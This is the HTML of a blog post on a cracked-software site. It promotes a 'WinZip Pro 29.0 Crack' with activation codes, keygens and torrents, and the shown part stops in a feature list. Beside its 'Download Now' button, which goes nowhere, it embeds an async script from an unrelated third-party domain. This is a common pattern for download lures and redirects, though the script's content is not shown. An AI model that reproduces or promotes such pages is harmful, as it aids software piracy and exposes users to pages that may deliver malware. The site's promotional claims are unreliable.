<link rel='stylesheet' id='rating_style-css' href='https://realcrackers.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/css/jquery.rating.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bsf_style-css' href='https://realcrackers.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/css/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://realcrackers.com/wp-content/plugins/jetpack-9.3.2/css/jetpack.css?ver=9.3.2' media='all' />
<script src="https://realcrackers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://realcrackers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://realcrackers.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/js/jquery.rating.min.js" id="jquery_rating-js"></script>
<link rel="https://api.w.org/" href="https://realcrackers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://realcrackers.com/wp-json/wp/v2/posts/321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://realcrackers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://realcrackers.com/?p=321' />
<script type="text/javascript">var ajaxurl = "https://realcrackers.com/wp-admin/admin-ajax.php";</script><style type='text/css'>img#wpstats{display:none}</style><meta name="theme-color" content="#ff6147"><link rel="icon" href="https://realcrackers.com/wp-content/uploads/2024/01/realcrackers-150x150.png" sizes="32x32" />
<link rel="icon" href="https://realcrackers.com/wp-content/uploads/2024/01/realcrackers.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://realcrackers.com/wp-content/uploads/2024/01/realcrackers.png" />
<meta name="msapplication-TileImage" content="https://realcrackers.com/wp-content/uploads/2024/01/realcrackers.png" />
<link rel='stylesheet' id='author-bio-box-styles-css' href='https://realcrackers.com/wp-content/plugins/author-bio-box/assets/css/author-bio-box.css?ver=3.4.1' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-321 single-format-standard wp-embed-responsive wp-theme-bloghash bloghash-topbar__separators-regular bloghash-layout__fw-contained bloghash-layout__boxed-separated bloghash-layout-shadow bloghash-header-layout-1 bloghash-menu-animation-underline bloghash-header__separators-none bloghash-single-title-in-content bloghash-page-title-align-left comments-open bloghash-has-sidebar bloghash-sticky-sidebar bloghash-sidebar-style-2 bloghash-sidebar-position__right-sidebar entry-media-hover-style-1 bloghash-copyright-layout-1 is-section-heading-init-s1 is-footer-heading-init-s0 bloghash-input-supported bloghash-blog-image-wrap validate-comment-form bloghash-menu-accessibility">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		<div id="bloghash-header" >
		<div id="bloghash-header-inner">
		
<div class="bloghash-container bloghash-header-container">

	
<div class="bloghash-logo bloghash-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><span class="site-title" itemprop="name">
					<a href="https://realcrackers.com/" rel="home" itemprop="url">
						RealCrackers
					</a>
				</span><p class="site-description screen-reader-text" itemprop="description">
						Get Cracked PC Full Version Software
					</p></div></div><!-- END .bloghash-logo -->

	<span class="bloghash-header-element bloghash-mobile-nav">
				<button class="bloghash-hamburger hamburger--spin bloghash-hamburger-bloghash-primary-nav" aria-label="Menu" aria-controls="bloghash-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

	
<nav class="site-navigation main-navigation bloghash-primary-nav bloghash-nav bloghash-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloghash-primary-nav" class="menu"><li id="menu-item-1827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1827"><a href="https://realcrackers.com"><span>Home</span></a></li>
<li id="menu-item-1828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1828"><a href="https://realcrackers.com/category/multimedia/"><span>Multimedia</span></a></li>
<li id="menu-item-1829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1829"><a href="https://realcrackers.com/category/android/"><span>Android</span></a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://realcrackers.com/category/ios/"><span>iOS</span></a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831"><a href="https://realcrackers.com/category/windows/"><span>Windows</span></a></li>
</ul></nav><!-- END .bloghash-nav -->
<div class="bloghash-header-widgets bloghash-header-element bloghash-widget-location-right"><div class="bloghash-header-widget__socials bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper"><nav class="bloghash-social-nav rounded-border bloghash-">
			<ul id="menu-social-menu-default" class="bloghash-socials-menu">
				<li class="menu-item">
					<a href="https://www.facebook.com/">
						<span class="screen-reader-text">facebook.com</span>
						<span class="facebook">
						<svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M18.518 32.438V17.799h4.88l.751-5.693h-5.631V8.477c0-1.627.438-2.753 2.815-2.753h3.003V.657c-.5-.125-2.315-.25-4.379-.25-4.379 0-7.32 2.628-7.32 7.507v4.192H7.695v5.693h4.942v14.639z" /></svg>
						<svg class="bloghash-icon bottom-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M18.518 32.438V17.799h4.88l.751-5.693h-5.631V8.477c0-1.627.438-2.753 2.815-2.753h3.003V.657c-.5-.125-2.315-.25-4.379-.25-4.379 0-7.32 2.628-7.32 7.507v4.192H7.695v5.693h4.942v14.639z" /></svg>
						</span>
					</a>
				</li>
				<li class="menu-item">
					<a href="https://twitter.com/">
					<span class="screen-reader-text">twitter.com</span>
						<span class="twitter">
						<svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path d="M14.258 10.152 23.176 0h-2.113l-7.747 8.813L7.133 0H0l9.352 13.328L0 23.973h2.113l8.176-9.309 6.531 9.309h7.133zm-2.895 3.293-.949-1.328L2.875 1.56h3.246l6.086 8.523.945 1.328 7.91 11.078h-3.246zm0 0" /></svg>
						<svg class="bloghash-icon bottom-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path d="M14.258 10.152 23.176 0h-2.113l-7.747 8.813L7.133 0H0l9.352 13.328L0 23.973h2.113l8.176-9.309 6.531 9.309h7.133zm-2.895 3.293-.949-1.328L2.875 1.56h3.246l6.086 8.523.945 1.328 7.91 11.078h-3.246zm0 0" /></svg>
						</span>
					</a>
				</li>
				<li class="menu-item">
					<a href="https://t.me/">
						<span class="screen-reader-text">t.me</span>
						<span class="telegram">
						<svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="27" viewBox="0 0 32 27"><path fill-rule="evenodd" d="M24.512 26.372c.43.304.983.38 1.476.193.494-.188.857-.609.966-1.12C28.113 20 30.924 6.217 31.978 1.264a1.041 1.041 0 0 0-.347-1.01c-.293-.25-.7-.322-1.063-.187C24.979 2.136 7.762 8.596.724 11.2a1.102 1.102 0 0 0-.722 1.065c.016.472.333.882.79 1.019 3.156.944 7.299 2.257 7.299 2.257s1.936 5.847 2.945 8.82c.127.374.419.667.804.768.384.1.795-.005 1.082-.276l4.128-3.897s4.762 3.492 7.463 5.416Zm-14.68-11.57 2.24 7.385.497-4.676 13.58-12.248a.37.37 0 0 0 .043-.503.379.379 0 0 0-.5-.085L9.831 14.803Z" /></svg>
						<svg class="bloghash-icon bottom-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="27" viewBox="0 0 32 27"><path fill-rule="evenodd" d="M24.512 26.372c.43.304.983.38 1.476.193.494-.188.857-.609.966-1.12C28.113 20 30.924 6.217 31.978 1.264a1.041 1.041 0 0 0-.347-1.01c-.293-.25-.7-.322-1.063-.187C24.979 2.136 7.762 8.596.724 11.2a1.102 1.102 0 0 0-.722 1.065c.016.472.333.882.79 1.019 3.156.944 7.299 2.257 7.299 2.257s1.936 5.847 2.945 8.82c.127.374.419.667.804.768.384.1.795-.005 1.082-.276l4.128-3.897s4.762 3.492 7.463 5.416Zm-14.68-11.57 2.24 7.385.497-4.676 13.58-12.248a.37.37 0 0 0 .043-.503.379.379 0 0 0-.5-.085L9.831 14.803Z" /></svg>
						</span>
					</a>
				</li>
				<li class="menu-item">
					<a href="https://www.instagram.com/">
						<span class="screen-reader-text">instagram.com</span>
						<span class="instagram">
						<svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M16.016 3.284c4.317 0 4.755.063 6.444.125 1.627.063 2.44.313 3.003.5.751.313 1.314.688 1.814 1.189.563.563.938 1.126 1.189 1.814.25.626.5 1.439.563 3.003.063 1.752.125 2.19.125 6.506s-.063 4.755-.125 6.444c-.063 1.627-.313 2.44-.5 3.003-.313.751-.688 1.314-1.189 1.814-.563.563-1.126.938-1.814 1.189-.626.25-1.439.5-3.003.563-1.752.063-2.19.125-6.506.125s-4.755-.063-6.444-.125c-1.627-.063-2.44-.313-3.003-.5-.751-.313-1.314-.688-1.814-1.189-.563-.563-.938-1.126-1.189-1.814-.25-.626-.5-1.439-.563-3.003-.063-1.752-.125-2.19-.125-6.506s.063-4.755.125-6.444c.063-1.627.313-2.44.5-3.003.313-.751.688-1.314 1.189-1.814.563-.563 1.126-.938 1.814-1.189.626-.25 1.439-.5 3.003-.563 1.752-.063 2.19-.125 6.506-.125m0-2.877c-4.379 0-4.88.063-6.569.125-1.752.063-2.94.313-3.879.688-1.064.438-2.002 1.001-2.878 1.877S1.251 4.911.813 5.975C.438 6.976.187 8.102.125 9.854.062 11.543 0 12.044 0 16.423s.063 4.88.125 6.569c.063 1.752.313 2.94.688 3.879.438 1.064 1.001 2.002 1.877 2.878s1.814 1.439 2.878 1.877c1.001.375 2.127.626 3.879.688 1.689.063 2.19.125 6.569.125s4.88-.063 6.569-.125c1.752-.063 2.94-.313 3.879-.688 1.064-.438 2.002-1.001 2.878-1.877s1.439-1.814 1.877-2.878c.375-1.001.626-2.127.688-3.879.063-1.689.125-2.19.125-6.569s-.063-4.88-.125-6.569c-.063-1.752-.313-2.94-.688-3.879-.438-1.064-1.001-2.002-1.877-2.878s-1.814-1.439-2.878-1.877C25.463.845 24.337.594 22.585.532c-1.689-.063-2.19-.125-6.569-.125zm0 7.757c-4.567 0-8.258 3.691-8.258 8.258s3.691 8.258 8.258 8.258c4.567 0 8.258-3.691 8.258-8.258s-3.691-8.258-8.258-8.258zm0 13.639c-2.94 0-5.38-2.44-5.38-5.38s2.44-5.38 5.38-5.38 5.38 2.44 5.38 5.38-2.44 5.38-5.38 5.38zM26.463 7.851c0 1.064-.813 1.939-1.877 1.939s-1.939-.876-1.939-1.939c0-1.064.876-1.877 1.939-1.877s1.877.813 1.877 1.877z" /></svg>
						<svg class="bloghash-icon bottom-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M16.016 3.284c4.317 0 4.755.063 6.444.125 1.627.063 2.44.313 3.003.5.751.313 1.314.688 1.814 1.189.563.563.938 1.126 1.189 1.814.25.626.5 1.439.563 3.003.063 1.752.125 2.19.125 6.506s-.063 4.755-.125 6.444c-.063 1.627-.313 2.44-.5 3.003-.313.751-.688 1.314-1.189 1.814-.563.563-1.126.938-1.814 1.189-.626.25-1.439.5-3.003.563-1.752.063-2.19.125-6.506.125s-4.755-.063-6.444-.125c-1.627-.063-2.44-.313-3.003-.5-.751-.313-1.314-.688-1.814-1.189-.563-.563-.938-1.126-1.189-1.814-.25-.626-.5-1.439-.563-3.003-.063-1.752-.125-2.19-.125-6.506s.063-4.755.125-6.444c.063-1.627.313-2.44.5-3.003.313-.751.688-1.314 1.189-1.814.563-.563 1.126-.938 1.814-1.189.626-.25 1.439-.5 3.003-.563 1.752-.063 2.19-.125 6.506-.125m0-2.877c-4.379 0-4.88.063-6.569.125-1.752.063-2.94.313-3.879.688-1.064.438-2.002 1.001-2.878 1.877S1.251 4.911.813 5.975C.438 6.976.187 8.102.125 9.854.062 11.543 0 12.044 0 16.423s.063 4.88.125 6.569c.063 1.752.313 2.94.688 3.879.438 1.064 1.001 2.002 1.877 2.878s1.814 1.439 2.878 1.877c1.001.375 2.127.626 3.879.688 1.689.063 2.19.125 6.569.125s4.88-.063 6.569-.125c1.752-.063 2.94-.313 3.879-.688 1.064-.438 2.002-1.001 2.878-1.877s1.439-1.814 1.877-2.878c.375-1.001.626-2.127.688-3.879.063-1.689.125-2.19.125-6.569s-.063-4.88-.125-6.569c-.063-1.752-.313-2.94-.688-3.879-.438-1.064-1.001-2.002-1.877-2.878s-1.814-1.439-2.878-1.877C25.463.845 24.337.594 22.585.532c-1.689-.063-2.19-.125-6.569-.125zm0 7.757c-4.567 0-8.258 3.691-8.258 8.258s3.691 8.258 8.258 8.258c4.567 0 8.258-3.691 8.258-8.258s-3.691-8.258-8.258-8.258zm0 13.639c-2.94 0-5.38-2.44-5.38-5.38s2.44-5.38 5.38-5.38 5.38 2.44 5.38 5.38-2.44 5.38-5.38 5.38zM26.463 7.851c0 1.064-.813 1.939-1.877 1.939s-1.939-.876-1.939-1.939c0-1.064.876-1.877 1.939-1.877s1.877.813 1.877 1.877z" /></svg>
						</span>
					</a>
				</li>
				<li class="menu-item">
					<a href="https://youtube.com/">
						<span class="screen-reader-text">youtube.com</span>
						<span class="youtube">
						<svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M31.718 10.041s-.313-2.252-1.251-3.191c-1.251-1.314-2.628-1.314-3.253-1.376-4.442-.313-11.198-.313-11.198-.313s-6.757 0-11.198.313c-.626.063-2.002.063-3.253 1.376-.938.938-1.251 3.191-1.251 3.191s-.313 2.565-.313 5.13v2.44c0 2.628.313 5.193.313 5.193s.313 2.19 1.251 3.191c1.251 1.251 2.878 1.251 3.566 1.376 2.565.25 10.886.313 10.886.313s6.757 0 11.198-.313c.626-.063 2.002-.125 3.253-1.376.938-1.001 1.251-3.191 1.251-3.191s.313-2.565.313-5.193v-2.44c0-2.565-.313-5.13-.313-5.13zm-11.386 6.632l-7.57 3.941v-9.009l8.633 4.504z" /></svg>
						<svg class="bloghash-icon bottom-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M31.718 10.041s-.313-2.252-1.251-3.191c-1.251-1.314-2.628-1.314-3.253-1.376-4.442-.313-11.198-.313-11.198-.313s-6.757 0-11.198.313c-.626.063-2.002.063-3.253 1.376-.938.938-1.251 3.191-1.251 3.191s-.313 2.565-.313 5.13v2.44c0 2.628.313 5.193.313 5.193s.313 2.19 1.251 3.191c1.251 1.251 2.878 1.251 3.566 1.376 2.565.25 10.886.313 10.886.313s6.757 0 11.198-.313c.626-.063 2.002-.125 3.253-1.376.938-1.001 1.251-3.191 1.251-3.191s.313-2.565.313-5.193v-2.44c0-2.565-.313-5.13-.313-5.13zm-11.386 6.632l-7.57 3.941v-9.009l8.633 4.504z" /></svg>
						</span>
					</a>
				</li>
			</ul>
			</nav></div></div><!-- END .bloghash-header-widget --><div class="bloghash-header-widget__darkmode bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper"><button type="button" class="bloghash-darkmode rounded-border"><span></span></button></div></div><!-- END .bloghash-header-widget --><div class="bloghash-header-widget__search bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="bloghash-search rounded-fill">
		<svg class="bloghash-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>	</a><!-- END .bloghash-search -->

	<div class="bloghash-search-simple bloghash-search-container dropdown-item">
		
<form role="search" aria-label="Search for:" method="get" class="bloghash-search-form search-form" action="https://realcrackers.com/">
	<div>
		<input type="search" class="bloghash-input-search search-field" aria-label="Enter search keywords" placeholder="Search" value="" name="s" />
				
		
			<button type="submit" class="bloghash-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="0">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 18"><path class="arrow-handle" d="M2.511 9.007l7.185-7.221c.407-.409.407-1.071 0-1.48s-1.068-.409-1.476 0L.306 8.259a1.049 1.049 0 000 1.481l7.914 7.952c.407.408 1.068.408 1.476 0s.407-1.07 0-1.479L2.511 9.007z"></path><path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1 8h28.001a1.001 1.001 0 010 2H1a1 1 0 110-2z"></path></svg>
			</button>		<button type="button" class="bloghash-search-close" aria-hidden="true" role="button">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M6.852 7.649L.399 1.195 1.445.149l6.454 6.453L14.352.149l1.047 1.046-6.454 6.454 6.454 6.453-1.047 1.047-6.453-6.454-6.454 6.454-1.046-1.047z" fill="currentColor" fill-rule="evenodd"></path></svg>
		</button>
			</div>
</form>	</div><!-- END .bloghash-search-simple -->
</div>
</div></div><!-- END .bloghash-header-widget --></div><!-- END .bloghash-header-widgets -->
</div><!-- END .bloghash-container -->
	</div><!-- END #bloghash-header-inner -->
	</div><!-- END #bloghash-header -->
		
<div class="page-header bloghash-has-breadcrumbs">

	
	
	<div class="bloghash-container bloghash-breadcrumbs"><span><span><a href="https://realcrackers.com/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">WinZip Pro 29.0 Crack + Free Activation Code 2025 Here</span></span></div>
</div>
	</header><!-- #masthead .site-header -->

	
			<div id="main" class="site-main">

			

<div class="bloghash-container">

	
	<div id="primary" class="content-area">

		
		<main id="content" class="site-content " role="main" itemscope itemtype="http://schema.org/Blog">

			

<article id="post-321" class="bloghash-article post-321 post type-post status-publish format-standard hentry category-compression-tools category-office-tools tag-download-winzip-full-crack tag-winzip-25-activation-code tag-winzip-25-activation-key tag-winzip-25-keygen tag-winzip-25-serial-key tag-winzip-25-0-activation-code-free tag-winzip-25-0-registration-name-and-activation-code-free tag-winzip-crack tag-winzip-crack-download-64-bit tag-winzip-keygen tag-winzip-pro-26-activation-code tag-winzip-pro-26-crack tag-winzip-pro-26-keygen tag-winzip-pro-26-serial-key tag-winzip-pro-27-activation-code tag-winzip-pro-27-crack tag-winzip-pro-27-serial-key tag-winzip-pro-27-torrent tag-winzip-pro-activation-code-2023 tag-winzip-pro-crack-2023 tag-winzip-pro-torrent-2023 tag-winzip-universal-crack" itemscope="" itemtype="https://schema.org/CreativeWork">

	
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://realcrackers.com/category/compression-tools/" class="cat-328" rel="category">Compression Tools</a> <a href="https://realcrackers.com/category/office-tools/" class="cat-106" rel="category">Office Tools</a></span></span>
</div>

<header class="entry-header">

	
	<h1 class="entry-title" itemprop="headline">
		WinZip Pro 29.0 Crack + Free Activation Code 2025 Here	</h1>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/0edd86d1b1080ae4ee1f6c60ddd8601a0e47945b22de645fc93f3d274b54e656?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0edd86d1b1080ae4ee1f6c60ddd8601a0e47945b22de645fc93f3d274b54e656?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by hsadmin" href="https://realcrackers.com/author/hsadmin/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">hsadmin</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2025-09-28T17:37:20+05:00"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>September 28, 2025</time></span><span class="comments-link"><a href="https://realcrackers.com/winzip-crack/#comments" class="comments-link" ><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M25.358 2.075H6.673c-2.269 0-4.004 1.735-4.004 4.004v21.354c0 .534.267 1.068.801 1.201.133.133.4.133.534.133.4 0 .667-.133.934-.4l4.938-4.938h15.482c2.269 0 4.004-1.735 4.004-4.004V6.079c0-2.269-1.735-4.004-4.004-4.004zm1.335 17.35c0 .801-.534 1.335-1.335 1.335H9.342c-.4 0-.667.133-.934.4l-3.07 3.07V6.079c0-.801.534-1.335 1.335-1.335h18.685c.801 0 1.335.534 1.335 1.335v13.346z" /></svg>1</a></span></div></div>
<div class="entry-content bloghash-entry" itemprop="text">
	<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center>
  <a href="javascript:void(0)" rel="nofollow" class="buttonPress-168">
    <button style="
      font-size: 19px;
      background: linear-gradient(90deg, #4CAF50, #45a049);
      color: white;
      font-weight: bold;
      padding: 12px 25px;
      border: none;
      border-radius: 8px;
      cursor: pointer;
      box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
      transition: background 0.3s, transform 0.2s;
    " 
    onmouseover="this.style.background='linear-gradient(90deg, #45a049, #3e8e41)'; this.style.transform='translateY(-2px)';"
    onmouseout="this.style.background='linear-gradient(90deg, #4CAF50, #45a049)'; this.style.transform='translateY(0)';">
      Download Now
    </button>
  </a>
  <script data-cfasync="false" async="" type="text/javascript" src="https://media98pc4.info/?h=5ed0d887856d0058c2761ed9d7aafe8b&user=168"></script>
</center>
</div>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#WinZip_Pro_290_Crack_With_License_Key_2025" >WinZip Pro 29.0 Crack With License Key 2025</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#WinZip_Pro_Crack_Plus_Keygen_Free_Download_Updated" >WinZip Pro Crack Plus Keygen Free Download [Updated]</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Dominant_Features" >Dominant Features:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#More_Features" >More Features:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#What_is_New_in_WinZip_Pro_290_Crack" >What is New in WinZip Pro 29.0 Crack?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#System_Requirements" >System Requirements:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#How_to_Install_or_Crack" >How to Install or Crack?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#WinZip_Activation_Code_New" >WinZip Activation Code (New):</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Download_WinZip_Pro_Full_Crack_2025" >Download WinZip Pro Full Crack 2025</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#hsadmin" >hsadmin</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="WinZip_Pro_290_Crack_With_License_Key_2025"></span>WinZip Pro 29.0 Crack With License Key 2025<span class="ez-toc-section-end"></span></h2>
<p><a href="https://realcrackers.com/winzip-crack/">WinZip Pro 29.0 Crack</a> is a program that is specifically designed to execute encryption, decryption, conversion, compression, and decompression of files. It has all those apparatus that is essential to manage Zip, RAR, 7Z, ISO, IMG, GZIP, TAR, TGZ, HQX, TAZ, TAR, and the widest range of other file formats. Users can search, open, extract, edit, copy, move, and delete files of any type by several means. Also, it will be a great idea to compress your large files in order to free up a considerable amount of HDD space.</p>
<p>Individuals, businessmen, and organizations can take benefits from the most advanced compression, encryption, and improved PDF tools to increase their turnovers. Undoubtedly, the integration of Microsoft Teams helps you in quick creation of .Zipx files, faster sharing of documents, and the additional advantage of extensive background tools. There are further capabilities of WinZip Keygen 2025 as well which are given here;</p>
<ul>
<li>Widest Format Compatibility</li>
<li>Banking-level Protection</li>
<li>Backup &amp; Sharing</li>
<li>Powerful File Manager</li>
<li>Skilled File Splitter</li>
<li>PDF Converter</li>
<li>Extensive Cloud Services</li>
</ul>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-326 size-full" src="https://realcrackers.com/wp-content/uploads/2021/03/Winzip_Pro_Crack-2.png" alt="WinZip Crack 2025" width="256" height="256" /></p>
<h3><span class="ez-toc-section" id="WinZip_Pro_Crack_Plus_Keygen_Free_Download_Updated"></span>WinZip Pro Crack Plus Keygen Free Download [Updated]<span class="ez-toc-section-end"></span></h3>
<p>Moreover, the software believes in providing a strong data encryption policy and lets everyone create their own password policy by specifying preferred requirements. 128-bit, 256-bit, and FIPS-197 AES encryption technology enclose your confidential files in an unbreakable shell so no one can access or make modifications to them. What&#8217;s more, <strong>Winzip Pro Crack 2025</strong> for Windows 11 makes sure that whenever you share your files over any network, your personal information is not included in that. Before sharing, you can also add a personalized watermark, resize attachments, delete personal files, and convert files into other formats.</p>
<p>In addition, users can make their work streamline by accessing prolonged cloud services such as Azure, CenturyLink, Alibaba, Oracle, IONOS, Wasabi, and much more. The WinZip and ZipShare give you control over the shared files so you can edit, view, open, remove, or re-share shared files. Above all, <strong>Winzip Torrent download with offline setup </strong>also supports countless sharing platforms and messaging services including Twitter, Hotmail, Facebook, Linkedin, YouTube, Hangouts, Jabber, Office 365, and Google Talk. This is not the end here, there is something more exciting about packaging and sharing that can be beneficial for all of you. Alternatively, you may also download <a href="https://realcrackers.com/syncios-crack/">SyncIOS Torrent</a>.</p>
<h3><span class="ez-toc-section" id="Dominant_Features"></span>Dominant Features:<span class="ez-toc-section-end"></span></h3>
<p><strong>Zipping/Unzipping Capabilities:</strong></p>
<ul>
<li>The utmost zipping and unzipping features lets you zip, unzip, open, and extract CAB, BZ2, XXencoded, RAR, IMG, TGZ, MIME, ISO, and another type of file.</li>
</ul>
<p><strong>Local &amp; Cloud Backup:</strong></p>
<ul>
<li><strong>WinZip</strong> 2025 Latest automatically backups your all files and also suppresses them to reduce the size of the final backup.</li>
</ul>
<p><strong>File Archiving:</strong></p>
<ul>
